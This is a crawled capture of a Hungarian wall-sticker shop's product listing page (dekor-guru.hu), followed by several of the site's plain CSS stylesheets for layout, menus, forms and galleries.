					<div class="picborder" style="background: #fff url('products/thumbs/653-dekor-guru-fali-tetovalas--dekor-matrica-dog-wall-tattoo-dekorativne-nalepke-nalepke-samolepilne-dekorativne-nalepke-otroška-soba-nalepke-border-collie-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=653">
							<img src="images/ne_ments_le.gif" alt="Kutya 038. BORDER COLLIE faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=653">Kutya 038. BORDER COLLIE faltetoválás</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/515-eletfa-faltetovalas-csaladfa-matrica-faltetovalas-dekormatrica-dekorguru-team-matrica-keszites-olcson-ajandek-utalvany-design-zeď-tetovani-dekorativni-samolepky-samolepici-dekorace-tapety-lepidlo-nappali-dekoraciok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=515">
							<img src="images/ne_ments_le.gif" alt="Baby 038. SZIVECSKÉS FA bútor- és falmatrica, fa dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=515">Baby 038. SZIVECSKÉS FA bútor- és falmatrica, fa dekor</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1255">
							<img src="images/ne_ments_le.gif" alt="Baby 147. FOCI falidekor NÉV- felirat ajándékkal" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1255">Baby 147. FOCI falidekor NÉV- felirat ajándékkal</a>
					</div>
					<div class="prod_price">2976 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1292-afrikaafrika-falimatricak-afrika-faltetovalas-afrika-dekoracio--egyedi-faltetovalasok-falmatricak.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1292">
							<img src="images/ne_ments_le.gif" alt="KÚLTÚRSOKK 001. AFRIKA TÖRZS falimatrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1292">KÚLTÚRSOKK 001. AFRIKA TÖRZS falimatrica és faltetoválás</a>
					</div>
					<div class="prod_price">2772 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1191-dekor-guru-falimatrica-tiger-tattoo-leon-walltattoo-monkey-stickers-olcso-tigrises-falmatricak-akcios-gyerekszoba-dekoraciok-ajandekutalvany-eskuvore-otletes-ajandekok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1191">
							<img src="images/ne_ments_le.gif" alt="HORROR 001. ELVARÁZSOLT KASTÉLY faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1191">HORROR 001. ELVARÁZSOLT KASTÉLY faltetoválás</a>
					</div>
					<div class="prod_price">1056 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/933-tacsi-villanykapcsolo-matrica-kutyusos-dekormatrica-aranyos-kolyok-kutya-matrica-babaszoba-feliratok-ajto-felirat-gyerekszobaba-bukosisak-matricazasa.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=933">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 141. GURU TACSKÓ konektor babaszoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=933">Villanykapcsoló 141. GURU TACSKÓ konektor babaszoba matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/488-afrika-foldreszek-elefant-rezervatumok-elefant-eteto-az-allatkertben-szavanna-allatai-elefant-csont-ekszauto-szelvedo-dekoracio-walltattoo-wandtattoo-tattoo-sticker-wallsticker.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=488">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 086. ZSIRÁFOS faltetoválás, minőségi dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=488">Vadon szava 086. ZSIRÁFOS faltetoválás, minőségi dekormatrica</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>			</div>
		</div>
											
		<div class="legnepszerubb_motivumok cf">
			<div class="legnepszerubb_motivumok_fejlec">
				<h2>
					<span>
						Legnépszerűbb dekorációk
					</span>
				</h2>
			</div>
			<div class="legnepszerubb_motivumok_tartalom">
				
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1322">
							<img src="images/ne_ments_le.gif" alt="Baby 184. SZUNDIKÁLÓ MACI babaszoba falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1322">Baby 184. SZUNDIKÁLÓ MACI babaszoba falmatrica</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/218-latvanyterv-keszites-ingyen-varazslatos-gyerekszoba-butor---fal--es-uveg-matrica-kirakat-feliratok-auto-es-motor-dekoralas-fiu-szoba-diszek-cica-matrica-cicus-dekor-kitty-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=218">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 079. LÓGÓ CICUSKA villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=218">Villanykapcsoló 079. LÓGÓ CICUSKA villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/524-wall-tattoo-decorative-sticker-self-adhesive-decoration-wallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice-minosegi-dekorguru-faltetovalas-es-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=524">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 010. EGYSZER ÉLSZ - fekvő felirat, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=524">IDÉZET 010. EGYSZER ÉLSZ - fekvő felirat, matrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>			</div>
		</div>
																		<div class="clear"></div>
							</div>
						</div>
						<div class="clear"></div>
						<div class="lablec cf">
							<p>
								Copyright 2025 www.dekor-guru.hu &copy; Minden jog fenntartva.
							</p>
							<a href="http://www.planumcomp.hu" title="www.planumcomp.hu" target="_blank">
								<img src="images/planum_s.png" onmouseover="this.src='images/planum_r.png'" onmouseout="this.src='images/planum_s.png'" alt="" />
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>	
		
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dekor-guru.hu/css/global_uj.css
body_size: 4232
content:
.clear { visibility: hidden; display: block; clear:both; }
.cf:after, .rowElem:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
.hidden, .rejtett { display: none; }
.inaktiv { opacity:0.5; filter:alpha(opacity=50); }
.pull-left { float:left; }
.pull-right { float:right; }

.flex-img, img { height:auto; max-width:100%; width:auto; }
*.no-flex img { max-width: none !important; }


a {
	color:#fff;
	text-decoration:none;
}
a:focus {
	outline:none;
}
.ajandek {
	background: #530034;
	padding: 10px;
	margin:10px 0;
	text-align:center;
	color:#fff;	
}
.ajandek div {
/*	float:left;
	width:33%;
*/
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #FFF;
}
.ajandek .gomb_narancs {
	margin: auto;
	width: 100%;background: #6b8931;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #6b8931 0%, #465c2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#6b8931), color-stop(100%,#465c2d));
	background: -webkit-linear-gradient(top,  #6b8931 0%,#465c2d 100%);
	background: -o-linear-gradient(top,  #6b8931 0%,#465c2d 100%);
	background: -ms-linear-gradient(top,  #6b8931 0%,#465c2d 100%);
	background: linear-gradient(to bottom,  #6b8931 0%,#465c2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6b8931', endColorstr='#465c2d',GradientType=0 );
}
.ajandek .gomb_narancs:hover {
	background: #465c2d;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #465c2d 0%, #6b8931 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#465c2d), color-stop(100%,#6b8931));
	background: -webkit-linear-gradient(top,  #465c2d 0%,#6b8931 100%);
	background: -o-linear-gradient(top,  #465c2d 0%,#6b8931 100%);
	background: -ms-linear-gradient(top,  #465c2d 0%,#6b8931 100%);
	background: linear-gradient(to bottom,  #465c2d 0%,#6b8931 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#465c2d', endColorstr='#6b8931',GradientType=0 );
}

.ajandek div:last-of-type { border:0; }
.ajandek div input { float:none; }
.ajandek h3 {margin-bottom:9px;}

.ajandekutalvany { margin-bottom:10px; background:#4A5D2F; padding:10px; border:1px solid #fff; }
.ajandekutalvany_fejlec { margin-bottom:10px; }
.ajandekutalvany_fejlec h2 {
	font-size:12px;
	font-weight:bold;
	line-height:1.3;
}
.alkategoria_fejlec {
	margin-bottom:10px;
}
.alkategoria_cim {
	font-weight:bold;
	font-size:14px;
	text-align:center;
	background: #fff;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #afafaf 0%, #ffffff 40%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#afafaf), color-stop(40%,#ffffff));
	background: -webkit-linear-gradient(top,  #afafaf 0%,#ffffff 40%);
	background: -o-linear-gradient(top,  #afafaf 0%,#ffffff 40%);
	background: -ms-linear-gradient(top,  #afafaf 0%,#ffffff 40%);
	background: linear-gradient(to bottom,  #afafaf 0%,#ffffff 40%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#afafaf', endColorstr='#ffffff',GradientType=0 );
	color:#444;
}
.alkategoria_cim a {
	color:#444;
	display:block;
	padding:10px 8px 2px 8px;
}
.alkategoria .gal_thumb {
	height:auto;
}

body {
	margin:0px;
	padding:0px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#330;
	background: #520034;
}
.bal {
	float:left;
	padding:10px 20px;
	width:260px;
}
.basket {
	position: absolute;
	top:10px; right:20px;
}
.basket a {
	display:block;
}
.basket a:hover { background:rgba(255,255,255,.3); }
.fotok_tartalom {
	margin-top:10px;
}
.fotok_tartalom .gal_thumb {
	height:190px;
}

#felirat_tervezo_banner img {
	border:1px solid #fff;
}
form {
	margin:0px;
	padding:0px;
}
.form {}
.form div {
	clear:both;
	padding-top:5px;
}
.form div p {
	text-align:left;
	float:left;
	margin:0px;
	text-transform:uppercase;
	padding:0px;
	font-weight:bold;
	width:160px;
}
.form div span {
	float:left;
	width:540px;
}
.form div span font {
	float:left;
	margin-right:10px;
}
.form #cap {
	margin-right:5px;
	width:50px;
}
.form input {
	width:100%;
}
.form textarea {
	width:100%;
	border:1px solid #ECA7C1;
}
.form input.gomb_narancs {
	float:right;
}

.gomb_narancs {
	display:block;
	padding:0 20px;
	cursor:pointer;
	text-align:center;
	color:#FFF;
	font-weight:normal;
	border:0px;
	text-transform:uppercase;
	font-size:11px;
	line-height: 20px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	background: #7a2956;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #7a2956 0%, #500f37 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#7a2956), color-stop(100%,#500f37));
	background: -webkit-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: -o-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: -ms-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: linear-gradient(to bottom,  #7a2956 0%,#500f37 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7a2956', endColorstr='#500f37',GradientType=0 );
}
.gomb_narancs:hover {
	background: #500f37;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #500f37 0%, #7a2956 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#500f37), color-stop(100%,#7a2956));
	background: -webkit-linear-gradient(top,  #500f37 0%,#7a2956 100%);
	background: -o-linear-gradient(top,  #500f37 0%,#7a2956 100%);
	background: -ms-linear-gradient(top,  #500f37 0%,#7a2956 100%);
	background: linear-gradient(to bottom,  #500f37 0%,#7a2956 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#500f37', endColorstr='#7a2956',GradientType=0 );
}

h1 {
	color:#fff;
	margin:0px;
	padding:0px;
	font-size:24px;
	text-transform:uppercase;
	font-weight:normal;
	line-height:44px;
	text-shadow:0 -1px 0 rgba(0,0,0,.4);
}
h2 {
	color:#fff;
	margin:0px;
	padding:0px;
	font-size:24px;
	text-transform:uppercase;
	font-weight:normal;
	line-height:44px;
	text-shadow:0 -1px 0 rgba(0,0,0,.4);
}
h3 {
	margin:0px;
	padding:0px;
	font-size:14px;
}
.header {
	height:164px;
	position:relative;
	background:url(../images/vaz_04.jpg) center left no-repeat;
	overflow:hidden;
}
.headerlogo { }
.headerlogo object {}
.headerlogo a {
	position:absolute;
	top:0;
	width:100%; height:164px;
	display:block;
}

input, textarea {
	font-family:Arial, Helvetica, sans-serif;
	font-size:11px;
	line-height: 20px;
	color:#555;
	margin:0px;
	padding: 0 10px;
	background: #e2e2e2;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #e2e2e2 0%, #f9f9f9 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e2e2e2), color-stop(100%,#f9f9f9));
	background: -webkit-linear-gradient(top,  #e2e2e2 0%,#f9f9f9 100%);
	background: -o-linear-gradient(top,  #e2e2e2 0%,#f9f9f9 100%);
	background: -ms-linear-gradient(top,  #e2e2e2 0%,#f9f9f9 100%);
	background: linear-gradient(to bottom,  #e2e2e2 0%,#f9f9f9 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e2e2e2', endColorstr='#f9f9f9',GradientType=0 );
}
.inaktiv { opacity:0.5; filter:alpha(opacity=50); }

.jobb {
	float:left;
	width:720px;
	padding:10px 20px 10px 0;
}

.kapcsolat {}
.kapcsolat_bal {}
.kapcsolat_jobb {}
.kapcsolat_jobb iframe {
	float:left;
	height:250px;
	width:460px;
}
.kepvalto { margin-bottom:50px; }

.cs-nav-play { display:none; }

.kereses { 
	margin-bottom:10px; 
	overflow:hidden;
	border:1px solid #fff;
	padding:10px;
	background: #7a2956;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #7a2956 0%, #500f37 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#7a2956), color-stop(100%,#500f37));
	background: -webkit-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: -o-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: -ms-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: linear-gradient(to bottom,  #7a2956 0%,#500f37 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7a2956', endColorstr='#500f37',GradientType=0 );
}
.kereses a {
	float:left;
	display:block;
	padding:0 10px;
	font-size:12px;
	text-align:center;
	color:#FFF;
	line-height:20px;
	text-transform:uppercase;
	font-weight:normal;
	background: #698a31;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #698a31 0%, #465c2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#698a31), color-stop(100%,#465c2d));
	background: -webkit-linear-gradient(top,  #698a31 0%,#465c2d 100%);
	background: -o-linear-gradient(top,  #698a31 0%,#465c2d 100%);
	background: -ms-linear-gradient(top,  #698a31 0%,#465c2d 100%);
	background: linear-gradient(to bottom,  #698a31 0%,#465c2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#698a31', endColorstr='#465c2d',GradientType=0 );
}
.kereses a:hover {
	background: #4A5D2F;
}
.kereses input {
	float:left;
	padding:0 10px;
	font-size:11px;
	width:137px;
	line-height:20px;
	text-transform:uppercase;
	border:0px;
	background: #e2e2e2;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #e2e2e2 0%, #f9f9f9 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e2e2e2), color-stop(100%,#f9f9f9));
	background: -webkit-linear-gradient(top,  #e2e2e2 0%,#f9f9f9 100%);
	background: -o-linear-gradient(top,  #e2e2e2 0%,#f9f9f9 100%);
	background: -ms-linear-gradient(top,  #e2e2e2 0%,#f9f9f9 100%);
	background: linear-gradient(to bottom,  #e2e2e2 0%,#f9f9f9 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e2e2e2', endColorstr='#f9f9f9',GradientType=0 );

}
.velemenyek_tartalom {font-size:11px;}
.velemenyek_tartalom ul {
	margin:0px;
	padding:0px;
	list-style:none;
}
.velemenyek_tartalom li { margin-top: 10px; }


.kategoriak { border:1px solid #fff; margin-bottom:10px; background:#4A5D2F; }
.kategoriak_tartalom {}
.kategoriak ul {
	margin:0px;
	padding:0px;
	list-style:none;
}
.kategoriak ul li {
	border-bottom:1px solid #370520;
}
.kategoriak ul li a {
	display: block;
	padding:10px;
	font-weight:normal;
	font-size:12px;
	text-shadow:0 -1px 0 rgba(0,0,0,.4);
	color:#FFF;
	background: #7a2956;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #7a2956 0%, #500f37 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#7a2956), color-stop(100%,#500f37));
	background: -webkit-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: -o-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: -ms-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: linear-gradient(to bottom,  #7a2956 0%,#500f37 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7a2956', endColorstr='#500f37',GradientType=0 );

}
.kategoriak ul li a:hover, .kategoriak ul li a.s_selected {
	color:#FFF;
	background: #698a31;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #698a31 0%, #465c2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#698a31), color-stop(100%,#465c2d));
	background: -webkit-linear-gradient(top,  #698a31 0%,#465c2d 100%);
	background: -o-linear-gradient(top,  #698a31 0%,#465c2d 100%);
	background: -ms-linear-gradient(top,  #698a31 0%,#465c2d 100%);
	background: linear-gradient(to bottom,  #698a31 0%,#465c2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#698a31', endColorstr='#465c2d',GradientType=0 );

}
.kategoriak ul li div {
	background:none;
	background-image:none;
}
.kategoriak ul li div a {
	padding:1px 1px 1px 30px;
	background-image:none;
}
.kategoriak ul li div a:hover, .kategoriak ul li .selected a {
	background:#7a2956;
}
/*----------L----------*/

.talalat .lapozo {
	float:left;
	text-align: center;
	width:648px;
	height:37px;
	padding-top:4px;
}
.talalat .lapozo a {
	background-color:#ff9f00;
	text-align:center;
	color:#7D163F;
	padding-left:10px;
	padding-right:10px;
	padding-top:4px;
	padding-bottom:4px;
	font-size:12px;
	font-weight:bold;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
.talalat .lapozo a:hover {
	background-color:#DC588A;
	text-align:center;
	color:#FFF;
	padding-left:10px;
	padding-right:10px;
	padding-top:4px;
	padding-bottom:4px;
	font-size:12px;
	font-weight:bold;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
.talalat .lapozo a:visited {
	background-color:#DC588A;
	text-align:center;
	color:#FFF;
	padding-left:10px;
	padding-right:10px;
	padding-top:4px;
	padding-bottom:4px;
	font-size:12px;
	font-weight:bold;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
.talalat .lapozo span.currentpage {
	background-color:#DC588A;
	text-align:center;
	color:#FFF;
	padding-left:10px;
	padding-right:10px;
	padding-top:4px;
	padding-bottom:4px;
	font-size:12px;
	font-weight:bold;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
.loginbox {
	position:absolute;
	bottom:0px; right:20px;
	width:170px;
	height:107px;
	color:#520034;
	font-size:11px;
}
.loginbox input { width:100%; }
.loginbox input[type='checkbox'] { width:auto; }
.login div { margin-top:5px; }
.bejelentkezve_marad {font-weight:bold;}
.bejelentkezve_marad input {/* float:left; margin:1px 5px 0 0; */}
.lila_linkek a { color:#520034; font-weight:bold; }
.login #username { display:block; }
.login #password { display:block; }
.logout p {
	margin:0px;
	padding:0px;
	font-weight:bold;
	font-size:16px;
	color:#520034;
}
.login .lila_linkek {margin:0;}
.logout .lila_linkek {margin:10px 0;}
.lablec {
	padding:40px 20px;
	background:#4a5d2f;
}
.lablec p {
	float:left;
	margin:0px;
	padding:0px;
	color:rgba(255,255,255,.5);
	font-size:10px;
}
.lablec a {
	float:right;
	display:block;
	width:82px;
	height:10px;
}

.menu {
	background:url(../images/menu_bg.png);
}
.menu ul {
	margin:0px;
	padding:0px;
	list-style:none;
    overflow:hidden;
}
.menu li {
	float:left;
}
.menu a {
	position:relative;
	display:block;
	height:40px; line-height:40px;
	padding:0 19px;
	font-size:12px;
	font-weight:normal;
	color:#FFF;
	float:left;
	text-transform:uppercase;
	text-shadow:0 -1px 0 rgba(0,0,0,.4);
}
.menu a:after { display:block; position:absolute; top:0; right:0; content:""; width:2px; height:40px; background:url(../images/menu_sep.png) no-repeat right center; }
.menu li:last-child a:after { background:transparent; }
.menu a:hover, .menu .kijelolve a {
	color:#fff;
	background:url(../images/menu_hover.png);
}
/*-----MEGRENDELOLAP-----*/

.megrendelolap {}
.megrendelolap h3 {
	padding:20px 0 10px 0;
}
.megrendelolap_termekek, .megrendelolap_adatok {
	margin-bottom:10px;
}
.megrendelolap_termekek table {border-left: 3px solid #4A5D2F; border-right: 3px solid #4A5D2F;}
table {width:100%;}
.tableheader {font-size:14px;}

.szallitasikoltseg {
	background:none;
	border:0; padding:0;
	color:#4a5d2f;
	float:right;
	width:100px;
	text-align:right;
	font-weight:bold;
	line-height:1.1;
}
.fizetendo {
	background:none;
	border:0; padding:0;
	color:#FFF;
	font-size:16px;
	text-align:right;
	float:right;
	font-weight:bold;
}
.osszesen {
	background:none;
	border:0; padding:0;
	color:#FFF;
	float:left;
	font-size:16px;
	font-weight:bold;
}
.megrendelolap .bal {
	float:left;
	margin:0px;
	padding:0px;
	width:360px;
}
.megrendelolap .jobb {
	float:right;
	margin:0px;
	padding:0px;
	width:323px;
}
.megrendelolap_szallitasi_mod {
	background: #4A5D2F;
	padding: 10px;
	border: 1px solid #FFF;
	color:#fff;
}
.megrendelolap_szallitasi_mod label {font-size:11px;}
.megrendelolap_szallitasi_mod input[type="radio"] {
	float:left; margin:1px 5px 0 0;
}
.megrendelolap_szallitasi_mod div {
	margin-bottom:5px;
}
.megrendelolap_szallitasi_mod div:last-of-type {
	margin-bottom:0;
}
.megrendelolap_megjegyzes {}
.megrendelolap_megjegyzes div {}
.megrendelolap_megjegyzes div textarea {
	width:100%;
	max-width:100%;
	height:148px;
	margin:0; padding:10px;
	border:1px solid #aaa;
}
ol {
	margin-left:0;
	padding-left:20px;
}
.talalat .oldalak {
	border-top:1px solid #ECA7C1;
	float:left;
	text-align: center;
	width:648px;
	padding-top:15px;
}
.talalat .oldalak select {
	float:left;
	border:1px solid #ECA7C1;
}
.talalat .oldalak p {
	font-weight:bold;
	float:left;
	margin:0px;
	padding:0px;
}
.talalat .oldalak span {
	float:left;
	margin:0px;
	width:auto;
	padding-top:0px;
	padding-bottom:0px;
	padding-left:10px;
	padding-right:10px;
}

.talalat_tartalom .sikertelen, .talalat_tartalom .sikeres { background:rgba(255,255,255,.6); padding:10px; }
.talalat_tartalom .sikertelen img, .talalat_tartalom .sikeres img {
	display:none;
	float:left;
	margin-right:10px;
}
.sikeres {
	font-weight:bold;
	color:#4A5D2F;
}
.sikertelen {
	list-style:none;
	font-weight:bold;
	color:#e41000;
}

.tartalom {
	min-height:1100px;
}
.talalat_tartalom {
	margin-top:10px;
	text-align:justify;
}
p {
	margin:0 0 10px 0;
	padding:0;
}
.tervezo {
	padding:10px;
	background-color:#4A5D2F;
}
.tervezo_bal {
	padding: 0 10px 0 0;
	float:left;
	width:161px;
}
.tervezo_bal_fent {font-size:11px; text-align:left; color:#fff;}
.tervezo_jobb {
	float:left;
	background:#fff;
	width:519px;
	height:368px;
}
.uj_motivumok_fejlec { margin-top:5px; }
.vaz_01 { }
.vaz_02 { }
.vaz_03 {
	width:980px;
	margin:0 auto;
	padding:0;
	background:#520034;
}
.vaz_04 {background:#88ab2e;}

.szinvalaszto {margin-bottom:20px;}
.szinvalaszto label {
	float:left;
	position:relative;
	display:block;
	width:115px; height:22px;
	border:1px solid #aaa;
	margin:2px;
	cursor:pointer;
}
.szinvalaszto label span {
	padding:4px 10px;
	display:block;
	color:#fff;
	text-shadow: 0 0 7px #000;
	white-space:nowrap;
	font-size:11px;
	text-align: center;
	pointer-events: none;
}
.szinvalaszto input[type=radio] { display:none; }
.szinvalaszto input[type=radio]:checked +label, .szinvalaszto input[type=radio] +label:hover {
	border:1px solid #fff;
	-webkit-box-shadow: 0px 0px 7px rgba(0,0,0,1);
	-moz-box-shadow: 0px 0px 7px rgba(0,0,0,1);
	box-shadow: 0px 0px 7px rgba(0,0,0,1);
}
.noflash { margin:10px; padding:5px 10px 10px 10px; background:rgba(0,0,0,.05); }
.noflash h4 { margin-top:5px; }

--- FILE ---
content_type: text/css
request_url: https://dekor-guru.hu/css/global_regi.css
body_size: 954
content:
a.bigbutton:link, a.bigbutton:visited {
	display: block;
	height: 60px;
	line-height: 45px;
	background: url('images/bigbutton.gif') repeat-x top;
	color: #FFFFFF;
	text-transform: uppercase;
	text-align: center;
	font-size: 1.2em;
}
a.bigbutton:hover {
	background: url('images/bigbutton.gif') repeat-x bottom;
	text-decoration: none;
}
td {
	vertical-align: top;
}
#admincomponent {
	float: left;
	margin: 5px 0 0 10px !important;
	margin: 5px 0 0 5px;
	padding: 5px;
	width: 946px;
	border: 1px #a3a094 solid;
	background: #000000;
	position: relative;
}
.tableheader {
	font-weight: bold;
	background:#4a5d2f;
	color:#FFF;
}
.paros {
background-color:#d3e6ca;
color:#4a5d2f;
}

.talalat .paros a {
color:#4a5d2f;
}

.paratlan {
background-color:#e3ecde;
color:#4a5d2f;
}

.talalat .paratlan a {
color:#4a5d2f;
}

.leftcol .module .bck, .leftcol .module .module {
	width: 218px;
}
/* COVER FLOW */
.start {
	padding: 5px;
	width: 719px;
}
/* ABLAKTETOVALASOK NAGY */
.ablaktetovalasok img, .ablaktetovalasok a {
	border: 0;
	padding: 0;
	margin: 0;
}
/* KIEMELT MODUL */

.featured {
	width: 707px;
}
.featured img {
	border: 0;
}
/* AKCIOS MODUL */

.sale .bck {
	padding-top: 20px;
	text-align: center;
	width: 250px;
	height: 254px;
}
.bestof .bck {
	width: 707px;
}
.newsletter .bck, .video .bck, .ajandekutalvany .bck {
	background: #332e2f;
}
.video .bck h2, .newsletter .bck h2, .ajandekutalvany .bck h2 {
	text-align: center;
}
a.back:link, a.back:visited {
	display: block;
	width: 80px;
	height: 21px;
	color: #ffffff;
	font-size: 0.8em;
	text-align: center;
	background: url('images/button.gif') no-repeat;
	padding: 0;
	border: 0;
}
a.back:hover {
	text-decoration: none;
	font-weight: bold;
}
pre {
	background: #fcf0e5;
	color: #444;
	border: 1px #ff861d solid;
	width: 100%;
	white-space: normal;
}
.article {
	width: 100%;
}
.galeria {
	float:left;
	padding-bottom:5px;
	padding-left:16px;
}
.galeria img {
	float:left;
	width:100px;
	height:70px;
	border:0px;
	margin-right:14px;
	margin-bottom:10px;
}
.highslide-heading {
	display: none;
}
.vaz {
	width:975px;
}
.vaz_bal {
	width:246px;
}
.leftcol {
	width:246px;
}
.vaz_jobb {
	width:729px;
}
.termekkepek {
	float:left;
	padding: 0px 10px 33px 10px;
}
.admin_termekkepek {
	float:left;
	width: 155px;
}
.admin_termekkepek .termekkep {
	float:left;
	padding: 0 12px;
}
.admin_termekkepek input {
	width:115px;
	font-size: .5em;
}


--- FILE ---
content_type: text/css
request_url: https://dekor-guru.hu/css/gallery.css
body_size: 1662
content:
.gal_thumb {
	float:left;
	width:220px;
	height:220px;
	margin-right:20px;
	margin-bottom:20px;
	position:relative;
}
.gal_thumb:nth-child(3n) { margin-right:0; }
.prot { width:100%; height:100%; }
.gal_thumb .picborder { }
.gal_thumb .picborder a { display:block; height:166px; }
.gal_thumb .picborder img { width:100%; height: 100%; }
.gal_thumb .label {
	color:#444;
	text-align:left;
	font-size:12px;
	background: #fff;
